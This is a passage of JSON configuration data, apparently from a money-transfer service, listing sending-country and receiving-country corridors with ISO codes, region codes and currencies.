States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 